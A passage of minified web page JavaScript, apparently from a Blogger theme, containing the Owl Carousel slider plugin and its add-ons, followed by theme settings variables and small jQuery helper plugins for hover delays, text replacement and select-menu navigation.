d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof 